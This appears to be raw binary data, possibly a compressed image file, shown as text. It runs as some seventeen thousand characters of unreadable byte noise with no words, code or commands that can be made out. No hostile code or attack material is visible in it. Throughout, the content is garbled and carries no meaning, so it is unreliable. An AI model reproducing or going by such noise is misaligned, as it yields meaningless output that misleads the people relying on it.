�rJ����)@.�����n	�s@��@ᅇ�i���|���!�Fd�SZa���t����@0dFfͥOz1Ȕ[ ă�]�pA`�@MNU5U\�+AV��ؤO�s��/*�Z�`��!bQQ�M�)�f�a1�l  A��(�F3��oCP�{T�G"������@��Y2 &#"7��wJ}��g��E�V)�6V��4�z���ӧ�X�����n���Wa������e��8/*H�`�u]|�����x���{AQE�Oh����O�~4�6̆�ע4԰Cϩ�f�Ʈ�:lb]���p�	����V�t���������6�P$!��M��5��Ȁ�M�`�\ Cژ����1'�`�6��9!:��1N� ���w�s�r=?%B+��S`p ���,�K@�Pa���'ì�j+���C�� Q%x"��p���
j�ڐ���|źהP��EkE�C � �kG�Z�� X@	��G�$��|������ B8"-A"@2� �8*�b
��R`��(�9S�K�0|�m��p!0��.$���ę�.���.��SBeODh@�[�%��%ј�#N��}i��bDm	_(e3��,-�M�e��,1B�1�C���9&�~28��W��o �H<	�H!���+�)'I]����Hbƒ�$;��IbB�7�d��d��2p �!�`��� �Kcʲ�j�%�J����vsX,�"� ���KZ�c*+^����a����L�	�BưP��� &tњ����M3Fu	\c_8���Ƅ��Ȗ<��{����_<)cn�	�>�E������W��[ Adf�M~n�N5lLDG:�q�t�� �23JM��

*��B�p/���e��)�>"=b�fi �J�i�˟�yR�
���%�1�Wa8�j��U�-̨��Um�vU�.�3�Vm����@���?\S$ ��t?�k,`�&0�	�A\���6mM��:h�0�'`�1uFD���[��aZ)L��b���6�+ �]+B�[8��@Z��݁��fSa+�`���t�
�
mA��TJM�I�&S{�_!�|�C���QթF�l���7Z����Hm�#zu���Տ�$AvI`��X �=k�"�H"y ?�1;TH�m$�%$�/6�Q2�R����)���7�$����ޑ�=�"C"��ْQ؅�p��V��N�e��Q@���"�� K����n�h��Ӵ*�[�v�WTC�T���Wc�npOt����sT�p�%���c`�ۏ���|�!<!h���� 0�v%As�E!Xy�#�X�0��y���N	����L�.I�Nw8u�����h��t8AZ0#`���Vuvƕ��c�=�!}`��<�j��� >?��[<q1��=Ú�?(���&6'���+&�A �{������Ep��*R�$�Up�TH� �@�Jr�쐁r��Ʒ�D/�>�<C۟���)��t��©M�/1�I�;�s�0J��p8�y� ��W2	���=A�I��XV%����#�Y@5@ ���>D������%��/��a��/  ⎄����{��#Bp��~P���t��ۼ��|�o����@����+��4����	}�� ���qv (~�o|�3� �N�F�I�t�nv�3��ٔ)��tp;��]ﶯ���7X�/Fa � t^�h4��(���w���  �0.D+�Bj� �����2n	$olȨ�*o��j��Ź�+�\f� TCR���*!�& ��H��\,�� ��EV \�'�	�M~�L��
�Dد�R`n�$]�|H����C����O��-��޶�)&�/�����gD����/��.��԰U���֐��h ��W����|˜D���ś��ڪ�*o���$������Z�"(� �pn�����_c5B��f�V#Jld	��\��C�����P�T���I:IΏ	�"��N,���A���O�� ��Q��`)�.���)��oa��^���)������p��1�`��NL��J0�0�xlZl��f$�������ء���t@cf��*�^.��l��،�n(�n�_�A�(���$ڞmt �o#9�#_�D�+���gꥭ�nn�,PF��p]�����P����J���%����V����C�M�q�t���)t6���
�+��!.�����@GD"�Ò$�3́~����K���Fn�Ż>�^��@ ,`�j \�j^�,3��̡5	(0�"w�
�1�O *��g�� R߼&�Ϝhd�0P���2�?���x����x��u`y�=.�d!��R'�@�2���i������d,Z�F+E��"sI"ߑK�o�H.�l ��Ҭ)�R`�Z�/ɳ/K��p��0ǥ!��!Q�_0�0�M'lP��˛:� s?��1K `���$��2�܈R�MZy�P���V
  ��@,�i5�� �&T�\�	#�C�c
� �ps�Q�){���(j� � ��8_�8�R)���2
��J�q�LzN��
b?06��,��<ӳ/i���E03pJ6b3b@4@��"�sL�p?3N5ԛ ���j&�2�W�	��JԙXG��B߯�Q���A��uR
B�(�8S%]�E��d�S�G7��SE�S}��2�*��8��8��XЍ.N1�rV��.O"@J- �e���-��Dc��  KE��D�<���ƥ���=E4�C��j1}�`�C�V'�S�@N?R�� �eJY��X��v1�baâP� ,���Z�+@u��Rs5y���V�o����^�A	A��@E�?.�F�(���8ό�R��k�HŲf�6��X�	�S	����=P�~�~��Y�H�b� �t�d��@�d�;�"��
���aN�$N�2�6�> ���0(�$�4�U���br	�	�M*lH� �h.�VdT���)�)М�	��&�"i�7�����!�Ui��F�L>U"Hǒ$�b��0P[�SقU����,�(<�� pvRx�f�=W�ʀ5;���THM��>yk��?�sv� j���A�ΐ��ma� (l����֥��O��QH``O�gn��u`!�դ��yN�n�.�WN,Uy����K:vc��9���Hݗ, �� ֆ~n��T�-�tJ������Zk Zc�j j@��@�W5"ޫuQ��M�"FC��j׷���(�]	�$���4��%v�� �F� �h){�i�6��A���UdT�����{u��(V{��o�.!ϸ��C��H�`c��(� ( rK�
K��ZE��I`	8�4��3�س"�z�rk�WI�%b �$*1{���� �1�E�Y�iW�-JO��^�o���;f��)�@d5��7�Bj�� EݠmO���u�g��tw�v{�l��Ds�F��r�b�5�AH#~/(Ib�=�Q������)7��En@������k6f#gm#+�-�&V M��%��+a7v��b�	�Vk��Nqע���tA'��!_#sXyc�x!�,!yWԒ�{<M�V����x���y�yW�w ���R���ڂ����W�ˬ���x�H��� K�Wr�u*�4�]���D0r��"u�] �-},�$0���v/��1��\�j�ԩT�2ٙ2�&	a��y#E�yP��y��C��R3�Y�D��
�����1����I�H� �z����bEq{BH�WׯI(Fܨ��Y�j��ט��-�T.�W B��!�� ���[:���I����+��$l���5�\�i 0B�j��%zXPՒ�Ѡ%,>�O_��{��3�QxQ�����L�Ӡ<t2����Ϣ�
0�?�ŖS�w,�������,e �>����#���`J�W�[��&�54�!Zo���l��`��Q�`.�K��6� Y�^���@w����v�Ӏ��!�j��z/d�{,�ZO��:Њ;3��.�B�*��m[�����*�
�>Mh,����,ّVݷ��R��.�7���c�h	�u�;4Z`n�y\��!�`f\΋��d`����9NC:���y#�\���?D$<��w%����z6ܞ���١Q�y��c�X��Ea�c���tR�n3��7���w�(u!o%���h���H����}��wc= �32[��rS��r��*��[�F@�3WȀ��D���a�#:��E�>����$�A�8a
���|�<��#x��)4g���3\��O4k��)�Ú8����z�t2�c���]�P�^ݳ�  6��P�w�(ĕ��wK��q��Wq���>������J�~0"�����ҋu�Y�a���\�n�u�W�<��vIHo����v�];�#��(�����i`8�)}�SG�����Z�'󃬿�OsB�;�}���߃��ӥ�ӗr��&��%���ڻ��9��}5�V�8��q�V���>#���h��J�4Z~�����R�W#pDruD>>�!��c)F�����<�1�9D���1B��^���� =�$�>�qa%���g��t��,W�;�κz������=�흡��Z2}���(�]Ē����%2��[˄�c��	<@c�� ~�^�	J�:�	���H �nd�����t��)(��B(�lV�����f�Ad2�5{�n���9��nz�!�g������	 \���0>2�@J���\
�hnrr�\^z,\]u�^6t���N$�&���̞���ꦲnJ����6�z(#��V��FO��
��tw��z˞�5Gsjo0�̉��R�o�z<�?(�����+$p An�pHsB�m>t`(Ѡ@�l (�a��P��冐0�������[R
2�Ȉ-l�[����=�X!�K8��YAF�
߸���)T<{�<1 `��y  :�p�#H�f#A25�\��F���[rpf���J߾̢�;1�.�
���Iq������{ܘ���ܸyc#�ҁ	�5YS���w��ѫ|C��������څ>$�pp�
M�)�^�!2��d�RJ�.��l�=��-E�$����,A?�k��"�c�����Q���*dHm%�q��y���q���$�@�(�	Z�q��4��*��`^x���T � v8A	!�4��s
Xp ʌ��x�c�Tv�N���@X`�p��f'T=��Xi�x��g/�2�����?�$�������fp�!p��@�)��|[4r�\@��.e�R*�A�Q���g���:�^P�_#d��0��!�	��T���Ze�[UGY��ՠ�h�����X>>�$e����6)������9�-Kא	��
Xr����uJ���#��xFX�$�$,�b�TJg4����=�Z�����ĩ�&��ɐ+�Yi
���ɠ�~(v�����wH� B>�1��zT���('W��uW܀n�>dGo�A�or��  �ȆV4 � r�����G,����������z��^�n���5&4��%؟h�v'b	G��E�ˮ�\Rd�]vdf�u�d�4B�n��#��}���? qi�>`�[�E��f����k�����(2xA	�)� �u�Ć�k,G� D��>�2��@��V��.P�(-�T]��D	��;D�����zX�4H�{ 8�>�$bp��Ѩ��r�����nS�in�r��5��.��l#m�˷
w�h��G�`���v�tif]4r��w�&q���.�����K���>*gB��asN�(��\@|j�1��N;���p��D	����<J��x([� \�2��)$)�@�w*�+�O��R4 �D#�P����ߋ�m�B	I���[E1޷a�@5���F4��m��[�=N 6���-���$s�AvB`K$��"&���#�n���`rJ��[�@q٠2r]"�lN��.�\E:7˭@X��P���Z첓�!w�@�lR ��M�
l�EA��)P.��H���Ί�������3c̨��hA��l�FF`�wD�6�H7���z�#( �rKX=((>�m0���_84�DF�2��%=y���F�<�1P)�-�c�%t�X.K�r��\qpC�3- ��%	�Ӽ����y]u$���'<`�DF���)1�R�f��nf�(y^B�z�RU/@<�^�r�1��?w���PO{�
�);�A�nt�-εP �m��))p�o\!�E!9	@C
#E�c���XU����*��	$P����<�"�R�5d,h�M-צ@�M�\7Y�K�pG���k�;�X`-��O�
lO I�fT=P���AyH��p&Qu�Tc�b�~�t��khg�P����H>�v��~���b#�A��d�EbY��E����&��5��c˯0)����3z.&q4F�,(�$຀6��� ����`0%S
Y\��@�Y�sj;�GӘZ�L��:��L(��k<�N5�$��6듼�R@1t�
��*n7��d�Y�p��aVg��׆�Wq��Naz�q{��. �� ؖ۔��7��^E*��!� a��#͉Bz(r4
���CÂ��%܆-x8.�ҟi�hQ�RV�x"Nu�����V��U��h� ��� J�-�����D�/���O|���d�Dr��M���;F���0�����9b�8�PkQ4��d2�^��!JlF���)>�YX<��t�7c�kb���QėCB�p�,
*,,���p,%��ha4s�0�DiG�����FJ�SGnr2H?P\�н�z-��i����:~	I�mU0lsKu�ܐ���f#���HAU� �����c���*��_��M����V�J+�wN�V1�B����v2��x#�8/��@ �+�[ε �|`�.p���������z�t�9By%�<W^��7�2+��mq6%������K.�Ù$���l"�'�p�����9Ё]�_�^ �-��GW⌧���p�*��"`!�)%s7�Pgr�S���ٺqNu�=(R�7�<5O��Y��`�[H�3��������fT���_�\��� ����\: hm�
�j����#Q b^�`�6L�.�ɽ�fQIy�.��1���K�!����u�D���^�dO��O���6�� au���	!q9YA�D%�-��]!GP��a
MAh�m@Dp@�yU!�_����i��Q^tC,�B�{�$ �E����!(  OLѿ�'K"2b#:�- �=�$R"�S%V�	b�7�`%��՝���ʥީ�X�P�A�`��^�S �T�H��9�����_�UA{�DF�NE6_�<2#�����X_M���iA�NBE���zu���L�Q�������y��Ҹ�;£�@��$6b���i�#r@��:.	#�"��/��,؏'*�%� �,�C� &`�Ub�P�\����)d�`(�"lРj�
=�����1��(O��
� M���ɀ/�"EOE�Y26G`�N�Na u-�4
M�s4J�&��ױa9MO8F�̀��}Ϲ�_,|�!��Y��G�	��=�a����� h�	$b�IR�@�a@��@�U��#-�E��@$g`��G�~!^bFd@�=j�%V�$���q����_"@I�TH�m���W�a����!�� R�Z�xA# P��0�_O0�dp��2��2^��)�^�F\D@�	LPW]�
���AWJ�t��\�j^�9����� Z��z~  �@{��/�@(�2^�&�\�\_�~�}��^�ڝ�af&�8�>���`Rha2�8���]^䅹�S���̌ۉ�9�(���(T������9��h7��e`R���VP&�Ce��R��i�6�&b�@��Q2):鵤�Ju�JDm��bL,�ڊ�	HG�X�4�N:�n��n�@#�V���pʩp�N�6��'�*��!�u�<�n&��$KV%��݌7��� Bz�]�����;z@=�[B�
X�\z�U�'��g�����$�"@R���`����*�Nh����ۮ�'<�
��ڰ�������n(k�R��>�&��f��	V+�����i`k�j��چ��>�2�k2���&�ʘ��*����R'O}İn�0�@
���)�ќ���O|����>_r:lQ�s�Öl	�$%���
���Xv���V�r��m��:�c� �z����*=���ᓩ~꩞*�Υ��6� �u ��j����*�V��vh��  �g���W +��AL(�
���l�%k��-@+U�苖ƴZ�R��Z�;��������m��Ni����~�H��*�G�^�H����Tk�kL����T#O�i�
'��T�OZA~�'Q:lr���I�sȀtO�b h��TGЀ�qw~]�j]���܆�h��˶�Y����l��\vj#�*�b��,��g�!�Q�-�Ro�^�Ғ#�M�J��B������V+/.ת�p$�؆-��� ��m�^+��/�bd�ƭ�f�h�+���&�遤 ��������n�ٚ���r0u��O���&�z��.��)��Spg�j�l@
+������-�>�d�ڢHhO�,9�LΈ���ϰ�9�(y��{&H������!���*�ހ��l���B/3m�V��f/�^/Y*+��q<���oӌ��q�l>� �	�����o�F+yqX����m8�/��/��I�������q�ǔ����D����
Yr@D
�$��0~0��p)�pq�Cl��1��Or$�!�ʰ5�K<@vY�d�@�!X���*~ey�(ڥ�T��v��1�/�p� P'�l�U��� ��\1�*��/r@-��Ҋq�j;��;�a;E-�~��=�
�t��¡<��^��.��z�ؚ-��(կBË�o!{+C�c���Z4"O�"��I��� %�`�����H��(�r+,	Т�\nM�)r>���pQ�r���5#���s4O^� j7���RS��;��9u����3��Y�����#(@<�[��s��\^q�~s8;���~�:�3Ҷu�f﬊=��s����6�t��1���/A�ḙ�aèD'�b/�C+��r��Ҿ\�GF23�*���� @r���H
1*z�J�Z�/1	4OK?U��t~��l�tm�v���(,cl�v3�î�
;,	�)cq���D���O�^��0�!ntӟ�����1A�����>�L��W�謬\L�Ί8�j��A���ς�
�3�Q���Ѹ3���u=3��3���W�qm@��@籉JjTl��:4��-��!��hk�$�"+�eG�.�$�Ag�������	k��
�C�&KC��&~�4M��M��V����M#�oo@r��+/����<�A��br���3��,/{l�Eu�3�9@3[��� �Y-"wujRҀt��$dq����v������e�Yh���u������1�ŊW\�o4����2�ӈ�&Y8J:����f:Q6y����c6#;����g�h�A�"��^�6jG�<�
�N�ʴ*��l�tls���'�o�p��s�	ߧ����-��s)@Vj���m0ǁ7�Kە,Xr�;��Y
ę'�h3ĝ����r1�,������y~{Y[ó;;z%c���*<":z�������ʶex�rx�@P[Q�	���i� �zz${vJ�zŷܸ��ēf{L���i�\K���!x��*���v�����6����x�{.P�0p��p��c�p����d{�P��G u�j�T��p� �|�x��;��#T�	�X%�@�� }B�a�����ݭ�;�;��Ez��	8�C-��}������u���Z�� 	�CTAl�{$��!�y�F�x����3���<�G��ȏ�����V�����q7'{���� �4-����N����|��~��>�.��|5m�T��"��Ö<	��[6�����9Z5�C�<��W�������ԧ���k����9��y��ۥ�������wѮ�  ,0$!i���K&�Px6�$i�zUҚ
-kQ(���� YA��}^���7�|��}���
�@@���d�"$<\\$��@��I1 ��\ Y��������� M5M]P�h�lu�E=E�=��\�����D��H9�Q��X`Ȉ����Hd�& �nzʸ P 0T�H (�`P(��J81�~gZ��@����$����A�>dx�^B�^^H�� �Fv<h��H���,�$�K�x�i��a��aزC�
Rt�i,.?1� J�e"0KĠ	uN�;Q��	��V3|搡���?5�G��#��HqaإK�8��5�*����R�Z��Ut�=|�T�`3����8SŌ!���ٳj�xN�9�
)閄c���@̚��C<��$�F'� ��u�f+,�ؐ$J漝t�"�_��)�����|*����x��i��1�;�p������M�\�2��7V�T��=�+��F��%�zD��0�.�d�$R.ؠ�\�:��U\9/Q�E�[Ë�"��!*#O��ĳiVb�x'��@�"� G
z�b�n ���XR �~����m9/�|�����28���r�%DR�J*�e&�Ϋ�
��B=�~�ϝԋ�'&~���z/+��+����><�ۣ�=��CLBĴ�-G aB"h�%C�8%UR@	E/+/%P4��^q1�^i�h��!Ȼ�It������$'Z��up\���u��V�#�$%Ng�r�V���c2"y#"9����-i�/üR�*ƫ��ǘ�&&��a��8�;���T
)�S���CQ��r#@�ؘc�I�ha��x�҉�b���` ń%�B�0���R6,�7LVo%L�i����~uQ��0b'p�LG�R%&sp��iϞ6����D�n��-���ꘉw���
|)*�8�_N�D|����.^rϛ�S� �$��!,o�;O�?��8�-������&�[c7��/�6��CeK��?dp#����6�@B��9&^x�E/R:T���0���%���X.��E�9�	k��� ٯ�R�ᛠ��&�|Ѐu��b�4I���t���\_�WC�3<��Kfj��J"���H;�������DL	����:���b�S}��:����Wy ���%@��C3E�װE1����`��:1�L�l�*�����������Khѭdq�RMC��1��f�lX�5�w�q�mZ2�i���`n����(q�|��o��,)g^{��Iy���K�2�H(h�&ₘ�\��Q�am�s��\��ԓ���)Q!���@�1��R��U�@)�]j?��xׇ�E�b���"б�VBt@�}V��U"�f
]�(Xcf��Y�E@��3@�p��h�{�-� 0@fd�xx�Ԧ �^�ɣ�:ҥ��)�uI$���D"�����	I�9�\��j�p0,\b`� `�IP��O&M	�CN��)kx�+�0˕�*�2��v�×�A?�4� ڲF$�%#
H&].�9vkVE��ͨFUi�XVgU���J��|�$##���QZ�I�*�mJ�'�w���\#��$�
@�9�G��+g&��u��F/���Mh*vz��Qq�:>��Y�^�<���2�ه�I�[ijY��=�}�Sdӑ-j	)[T	w�;]�зU)�D$&�e�1�����u1��pbt����hU���5ρM��0��Z�	,��3Fek   �6��)�gm�;_��4`G�$X�~�u~��HnΔ�E��]�a��@d�~p�<60�}P�.���@
Z&�֣R�pI��ԥ��4��, ��Y��.^%�G��6�%�M�@@X!fR�z���&��8�{3�<�f�
����'e�{� E.��-V]��@��.�
}c��0V ��N
	���~0��U N�o���X����A��,������\ ���E�����rE���Q��&-h7lZӆǥ���2�b��'`�SpS ��7�!�
mmL �u*8�-�d�$�9�t���ʌ�Ț�L������,�J�2����-o��¶x{e�a� 3�j3t���6.aHJ������7�^�Z��� � �"��}%��J�N
6��k��Ǩ��9�w�ӧ��M|B�B-!�Ȱ@���b��Va� K4�A�KX�z�K���AG�F@Z��.uػ��9��4++�?,��}���*��+s�Zqfq� ��vBJ3�R[�����
�яz�M���zk���#�z���a�] ��Af�P��'�s��xǒЄKo�u��?G��\!�2�3�U[�ע:��U��J�٘�J�5Xv�r%���!���_S\5�����Rm�<X�J1]�Υ'ͪ[U��r��$�ϫ��+�:��d"2{���p�`�r�z}���t��q�Ƚ�H�w �{ ��[I!>d#R�g�}��Π,���U��Ϥ-K��� ���'�P�J3!�bk�c�ü��������@H<&Y��b��C�S���^�.�*Ӟ(²\�h6d(�"�6U�*�b�2#�L� �� �J>�3�&@��:|� ���	2��K�(��)��*��+��+53 ����9�� ��	|��Ъ�;�*�2/k��6hk"�6)�j����6�	/3�n�B蛰+�X�%@�*غu��@,��H��I��J��9��	&X�d*b�2�1�CA+ӲW�c#��C���J�>^9��2xD��)`'u���bD+����0��dT�ed�f$�x���	C���Mh�a��c��=TT+c�cK�U�Ct�2�̽t���A?�Ca�'��BwR7��(4IB ��Ȁȁ$Ȃ4ȃDȄTȅdȆtȇ�Ȉ�ȉ�Ȋ�ȋ<�H�![�pk�F�O�P��$�2�sHG)��d��(��rt*,�2�¶.����Q�g�B��a��k(5hX �dʦtʧ�ʨ�ʩ�ʪTȍ\Ƶ@ kI3�0�:�d��C46�&'Z��{An�2pӀ��1�C��I ��p;�8���\���g4��D��T�6C�����:���P��&����FnTIR���2�=VԋG,Ź��l��[��h��!T��
 ��H����M�,5c����������J�|�"C�Ĥ�����׫��|=�SCjBI)[�([K��ҌN�3M[y�Y��x��!� `f	;O4к*��ܤO�$���������O���� "���	6�t.���O؃Ne�N�
���*k"�,���L���N�x��Pq�� 8c�������d�u������)��A ��F������L����|��|""��:TG�d.���sG�t������!�z�M���-E(�,��0�M�\�25�3E�(�� 6� 6�������J���R�K<��&��tA#]��Dǖ4M.��.��RiT6u�*��5�Ŝ�������M��N��OH �/k�D�Q0��2��朶V}��
K��R���T#�P���<���t&XI�FE"�RI�T1�Tm@>N1N+h�4��h��i���5��T�$3�NX-鴮���r��,��L����ɕ����(VI}�cU	��.������ _x��@�L�M}�ւ5؃-S}� k����UE��*=�"��*�4׌��Yծ]�=X��pN�33L�+EVcUeY�����L�gEؙ�ٚuF$��P.U���V=%�Um�m�9�4���5��$�LGY�Ve�Ԍ��Y�k���W@�k�Y�۰[���%`�+�jx�L�V��J��џ�C$j�XM��T�� R�=�U�9jYuM������a��L�%����ı��ʵ��󦩻� ���X��2�ڷ���N�M��-W�=�C�k�=4���"�d��[�|% pQ���*A9,���5��E^%8�6��!����x[׋[oՎ8�.��@���E��_�T�M�H��Nj���3N9F/h��/~ݧ%|�֩��M���_�����5P:�^���E�V_HU�B��XA��������1_l_g{���� 4j�/*Y����/=��e��.�SN��kȀH���;`̌������V5E
�޾��	߿m���ԯBߣ��f��Ä�
�p >^t� S��/���T�i�jXN)p`�-��U򩿺(�6_�Z]
��օI�E䲥I?n&Ӽ� �7N��)��u �@�.�G�dh�Q���U�*�[S\c������N����:�c(�ÛT��ʋ����0u��h3�������]��h]֙!d�aΙLl��6�̐��%I ��!��R����Y���U���Z 8?y��AT�f��#�b%�^f�v>X��_N�H�%�d4�F�T���˸��p�=�\R��i&e��=>V����'�qz�E%�3���w�莮D��R�B_�?�X��rΉ-Z�Y���ա,��fg#�Q�f���nn
����g���E �/�I�����Fdu���訖�Q�7�D}�Kr`�be��K�p����^��X=.�T���e�$�i^� qvD��f�;����)t���j�4Bc��6�Um����O�6fV-_:>hRށ�V�"���Y��E8V���S�@�-���b[^m���׆m������(�B��ʺ@����YM��k�Y��㵴i��l�U�Z���i�Z�N��Ն�i�������*�\����&o,8�5�a+���+Pɬ�g�ȸ�~4Э��2i6�@=bA%ԝn>���~�oj�EAd��a7�����	g�֨�D����9`�j���P����<�L�.�enH����?��o|�$����j(���0�s��}�WzHd+�p
'�� >��F�g�1��ϭ�&`i��=��l3��h�N��o��o<6Tk�E,����>c�Ʒ],�:�� �*�	:w��p���L�[�0� ⶰ�Xj�����1_EWyh�p�q�a6��+@d&?;�� 7�mgp�zX�^��}N������6P�e��W�iS&�H���n[�η�)ms�is��k��nN�b<���h��I��4�����^��Ȑ�M���~1�+�8��������u"��9�� ���q�7�B{r���~�؄$�#h'*�J�3Wѕ[��8�c2�}Φ-��fnGg�����2WKǋۥ�v`��tNOoW��eS6��]�(�&7�u�]�{�v��p���� w��B�s��G7��~nW�ltOs���?���].��}I��հ��'����#8{�ؙ
�� B`�S99�<��B�!�g�0qrg���\�4Ϳ@uGZ����t6�����߬/�� ��h2}_��7X�x/4n!�j0�:�	�=`��M^ 0tXǀ�s�ϧ�����[�����H�Yw�w�n}:jp��5����ֶ	�w��%6]�'�}T�'.�Vt^����M�o4�;���)�X���[gn��l���0��O�a�z�D�����?d �	�Ģ�L*�̦�	�J�Ԫ���j���Gq!.�ӎ�@B�<k���^,4���N�/���b1tfa�a�77�W���)9���S�i)�I�)y�	J�!��9)�����p   [;���Q»��P!,t0LTQ�lT�p��-=M]m}��������.>N^n�3��1D���_���&��`�wWG΃- 
d!С#����7�� u�T�'T�.J2��Q�U$)e���"Ia� �u+��Y��r ENb�z��(P4�=�4�ҥL�:}Z��L<��A�̐�xPco�<�J�~ YH�С6��(Z$�Σ�G2UB�C�'��j�� �1qTŊ�V�f
p��/�X�	&ԧ0uZK�>�:��լ[W��;"W��R�J<]�p�P�.|e���"Ń� ������"Z�i#�H��`��d��)����Go"1e5�����Ex��ܮ���`��DV�a� Mt�L�7�C���O#z�C�8�PB���tB$Qa*vR�bB���"�abC��cۭ�,	� � �K|��'h>��01�NIe�V^)� B�&D:��A��V�W�P�Ɩl��Eg�#��\��B��V
#�q�ԡ8
��\2�_���F$0R�G*��A�:��D�ȱ� H����N<ㄒ���e����j�G0�20�DĀ�lJ�zE�@�i�=�! ��9P�ă�X�g\$
秅r\�Wc��Hi'�]��|�t�a�1ä�d+Rt����2$�Ta*�C��o���*�fL�Jp��oa�ϘED�r��uQ��nn( 	�"����%�!a�����ɋ���	�V,�F�L�)��أgt0�,�)�.F}t�J/�4K߷����p�V_��VD<�H��I���m��`�l���z�pM;�"�X�b����n&�Fps9J�Ht���B�
	),�{��7p��@�O���d0����fz袏~��_���kװ^����x ru���&߳h]�敘�(��I���.���O'/VD��آH�@���Mu�s]yP�Fmj��������~��Ѻk��[�q[[����	�0؂Y�-
��p�v-F /0s��T�6B
X^�s
���n�RW���aA>Y8��e�Qa.(R;!Һ��p�W@��~����#Hf�PXT�b����FT�:	O��v�!��]��`$·	by$Ж&�P���l�۔�2s�{]�K[¿z��$}5���G �o+ �n�Ԙ�L�	��,D��1YĂp�T��9C Ѵ~H���uؙd�;�)�\��'J�INσv��,�5�{0������%�0�������`�P�q� i���ca�	����%"pZ��?` ��Y�v�I�D�,��^��)��[�B�
������H|��=r���-�D�~A-����tBBa*t�1�B�n� Y-�L�<`��"O�<Ě�|P��@kz���zw!���Ģ>�PA�*x�D_��#��{��%�wK�~�3O{!�Ԥ��?1�����)�`���_�x��gFSC��؜��%��YВ�Ş�(����2�)�bz�@��)톛�H���~d/#͟��
� ����'�3�R٫y����a���C�/}�(6
x(g
� �TC|��Vd��Ż�U%v��ЀA��R袧&���5
L}� ,b���2�qdBk��J�UH�ԫ������]D������i�<��M�T0!�Z��խ:��"ܻ x�,��܋�|�8�v�Ez���/�.�E-F0�W�:Nw�$Ð[Aa�.w}W��f�b�d���x8�v�1kEY�&�6�P Y��bT��6�<��v�2�c��	�hi`�&��N������I��T��i淘��!
�$�C�k̯�_~?��0�0@ƪ^!l��~�hZ/d�E��|H���	XD<��_~p)��He�Z��$X�1����r��X+kz�U( �,y!�ׇ�Z�FƳ.��c\��0���D�v���Eto}�U7��<&�g�N�$�]����Ggz�b��$9B��6��n$��qK�:��="!	�*]��֑پ%-W�9�9)��Q��>|@��<��-%rkh�j�h�'������V���7��>1��[�R�+X��wwi�4��(ڽ�~�� oV|���xNߝ� �=���p�h �8��؋�%���>Z�}r��p��N�ȿ�]�I{K��M��5mv��*�`�̏}%�67���"=�/n�DYJS��<ሹglϓQ́�8e	m⦯��u!+�K']<����6���
�NP�`W�Zud,C��Q�d.����m^��oAa�|K}u,U�B�u�=.	����"1�x?'�S�G�{��z�3��t~�`�n:��9�-̊ ��۞}�H���� V��79^1��P�%&$��/w�_����_�`�iH6y��u�piO���}�i�1�3!i'f��&�jw��#�f܄{�D`��^)�,5|۱_<�_�Y=2���m�tB?rK�4.�\��X��mȄU��G�Q@z��z �j��I8�,��i�b Q0V,�b�c�46wF71�V��6�<��-��W�r���>�$��\[w��9H�uMh��>3�S�h�L1F he�Ho`su�\�	������Z �w}��*x2H| �8l��A�&����3e���9��9�e�5n�e>�h��n].��f{wkw�q��_{̂M  E'c8VeURi�k�@�i(c�|D�p����W]�4��lKvT���C8�E؇�Uy�����L-���v0�?*��hj)� �qw�{�h��W �(t|�lȶ"��g�^� <(Xh��WG%�qTGyV7K�EP*�9IeN'�rj�1�H��qǍs�@ �����F�D~��b�U��D�x��_DwOX�O�<���h7$��0�q�X���q�X�E�Ψvш,�Rp�y�|"�P,�;&�kT�j�W�ņ��W"ѕ�J�R��2�����������G2X���F��X��qr��I�a��v'���z�x�F)Q_a I)+ng��D��;�g-P4D�q��=?�[�vp�s)�pM�)��יF�Fϧ��/�v\ ���)]�>�v��!���1}�~���}d���s?�@��gJŹj*B�� ��g�ll�YMu����В�����KH>J��X<I_6~t�v�1�)��5}9UVEZ�I �H�
�^h%Nff!�2��"�_��T���p�@C�4a�Ah��O�Eu(��;���J��SL��u��i��*�iJ)�%���es*�i0VB�M��{�#N����@��"�-���)���)�j�����0	�kYP֧m�F��:C��<K�4s��z]�V!��$*+.��G�,u"f��Dntjs
���ZX٧wU|��,@3��י�hd,�q�D4��9�����c���k' ��Ð`����i>� u�iҔn!"|҂cѪ��v �g<�7_��V�� ���KP�6Q�$��$P�4�*��4�(&�3��7���o�ي�|kl� ��� �{  g�z�qZMw�3g�-a�ڧͩl���ix�p�@؋�'G�fy:�;�5K�IP�jnsIu����g��˴^h���*��UR���y6h�@'���-�ڊ�uC�0?hd��I�$���Z�<+��3Yd^R�	��� {�Y �"+��1���v����R�n �(B�efL���G|����)�L�~��hs+��&?�h1X˥Ժ$�����hn��SB��9 �N�D`a��z�ڟ&[�C�;P�akN ��ڹ�j	�u�89��+:���c���ean]����Q�izč|����+@��oSc�a���"��ӺM@�����
�uk[fP�k���TPH�CWDAko.�Z�E��cѭC��`�9�3��:�'+�W '� 4;K.�d[0�,à�~��k�Zg�k� ��0�䋱|�G�T��H� � �g'?�)��������k��Qfɇ΋��Wz<�c�P@�C�`X�vQ����\��N�,p�i��P9.i�%Q`S1��Ss�}�D�d�Ȯb�I0����+,�*�?���*j�BL�BpMk���!S��`�K� ��>�u����y���,�� RP	Q��e��\ɽ�o���+�`t��Q� v'"��B�(C���3K0Y�̻����Y�CS�b ȓkܽ��z��<��\�g� 5� F@�  �� ���\�)?0����,Ъ!�3?�u�����k���0	��{� �}�RpϬ1�Cf���ly���m�S"��A HM^u �bP�������z  ;� ���J�i$n'M�W���%�&��� .�0��1��2����O]\4����\�_��Y�v���A3~�UM�,��j����+���/�y�Q%$ ��ұ����{p�y�*.LGt͹ǒJ�v�בM�z���6^�e{˥����z�K�|�����]-٩}tP�@�Ɛ\+TL���e���	�"]׼�G�۪-�R�}�GQ�Qm�#h?��0/�vܙ1�����*���E�����S�T^P][�Tv �Pj�{|blw�[ؿ��S��%��A��B���]S��0=Σe?�)ɫ'�=�t�SfȦ��0;T�-��׸�op�,H3���r��`ժl�
��ʙ[�ې-�+�e1����h Nh��<|��]�*���7�@��]1���=��m�Mm�0F ,1ص���[�>���-����%���W���(~%[�
�S������S���z�	x�'�?Ι��O_��k����3�2�Ə����m�E��-q��t[\�DZ�j��|��iv#n@���h�o��GL��l�����7q�.� ��՘>��e���T��0��ᩳ�����P֛P؝�x�ԭ��X.�y-����1!j�:9�H!KM�u�B���qM��2��<U6���M��ecyg0����[�T<����($)��Z��p�_�%���v@�8�y˰Q�D��>�@�i�2�2<������F`� ��4���h��q����2��X�S��������iY Q�Ǽ�YZ��֖L�m牝����-�|3���=���&e@�M
��P����m�? �D��JP�Lo�4� ,�+Q��fn|�亪Q,l�zX��������*}VP��b�MƖ_�
�2��q��Īo.��Y2o5��U.�T0����ヿ��
